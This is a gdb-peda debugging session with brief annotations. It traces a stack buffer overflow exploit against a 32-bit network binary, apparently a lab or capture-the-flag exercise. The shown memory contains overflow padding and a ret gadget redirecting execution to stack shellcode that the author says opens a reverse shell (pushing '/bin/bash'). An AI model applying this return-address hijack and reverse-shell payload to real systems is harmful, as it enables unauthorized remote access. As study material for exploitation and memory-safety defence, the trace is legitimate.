 0xffece6c0: 0x41414141 0x41414141 0x41414141 0x414 [50/1246]
0xffece6d0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece6e0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece6f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffece700: 0x41414141 0x41414141 0x41414141 0x565be01e
0xffece710: 0x0000000a 0xffece720 0x00000400 0x565be2a8
0xffece720: 0x2f68686a 0x68736162 0x6e69622f
gdb-peda$ x/10i 0x565be01e
0x565be01e <_init+30>: pop ebx
0x565be01f <_init+31>: ret
0x565be020: push DWORD PTR [ebx+0x4]
0x565be026: jmp DWORD PTR [ebx+0x8]
0x565be02c: add BYTE PTR [eax],al
0x565be02e: add BYTE PTR [eax],al
0x565be030 <setsockopt@plt>: jmp DWORD PTR [ebx+0xc]
0x565be036 <setsockopt@plt+6>: push 0x0
0x565be03b <setsockopt@plt+11>: jmp 0x565be020
0x565be040 <read@plt>: jmp DWORD PTR [ebx+0x10]
gdb-peda$ b *0x565be01f
Breakpoint 3 at 0x565be01f
1 Gadget ret
gdb-peda$ c
Breakpoint 3, 0x565be01f in _init ()
2 ret will go to $esp value
gdb-peda$ x/10wx $esp
0xffece714: 0xffece720 0x00000400 0x565be2a8 0x2f68686a
0xffece724: 0x68736162 0x6e69622f 0x316ae389 0x3e302068
0xffece734: 0x32316826 0x31683433
3 The 0xffece720 address
is the pointer to the string that contains
the payload, in this case I start the payload
with a reverse shell instruction
gdb-peda$ b *0xffece720
Breakpoint 4 at 0xffece720
gdb-peda$ c
Continuing.
Breakpoint 4, 0xffece720 in ?? ()
gdb-peda$ x/5i $eip
4 Check payload instructios
=> 0xffece720: push 0x68
0xffece722: push 0x7361622f
0xffece727: push 0x6e69622f
0xffece72c: mov ebx,esp
0xffece72e: push 0x31
gdb-peda$